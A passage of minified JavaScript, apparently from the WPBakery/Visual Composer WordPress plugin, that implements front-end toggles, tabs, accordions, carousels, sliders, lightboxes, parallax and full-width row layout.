title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){location.href.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),function(){(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}(),vc_initVideoBackgrounds(),function(){var vcSkrollrOptions,callSkrollInit=!1;window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});